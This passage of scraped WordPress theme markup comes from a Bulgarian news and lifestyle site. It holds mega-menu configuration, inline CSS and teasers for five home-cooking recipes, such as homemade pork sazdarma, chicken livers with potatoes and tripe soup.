block_tdi_51_088.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_088","tdc_css_class_style":"tdi_51_088_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_088"}';
block_tdi_51_088.td_column_number = "3";
block_tdi_51_088.block_type = "tdb_header_mega_menu";
block_tdi_51_088.post_count = "5";
block_tdi_51_088.found_posts = "709";
block_tdi_51_088.header_color = "";
block_tdi_51_088.ajax_pagination_infinite_stop = "";
block_tdi_51_088.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_088);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_088 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_088" data-td_block_id="tdi_51_088"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_088" data-td_block_id="tdi_51_088"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_078 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_078" >
<style>
/* custom css */
.tdi_52_078 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_078 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_078 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_078 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_078:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_078:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_078.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_078.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_078 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_078 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_078 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_078 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_078 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_078 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_078 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_078 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_078 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_078 .td-module-meta-info,
				.ie11 .tdi_52_078 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_078 .td-post-vid-time{
					display: block;
				}.tdi_52_078 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_078 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_078 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_078 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_078 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_078 .entry-review-stars{
					display: inline-block;
				}.tdi_52_078 .td-icon-star,
                .tdi_52_078 .td-icon-star-empty,
                .tdi_52_078 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_078 .td-module-comments{
					display: none;
				}.tdi_52_078 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_078:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_078 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_078 .td-post-category:hover{
					color: #000000;
				}.tdi_52_078 .td-module-title a{
					color: #051d2d;
				}.tdi_52_078 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_078 .td-post-author-name a{
					color: #666666;
				}.tdi_52_078 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_078.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_078 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_078 .td-editor-date,
				.tdi_52_078 .td-editor-date .td-post-author-name,
				.tdi_52_078 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_078 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_078 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_078 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_078 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_078 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_078 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_078 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_078 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_078 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_078 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_078 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_078 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_078 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_078 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_078 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_078 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_078 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_078 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_078 .td-module-container:before{
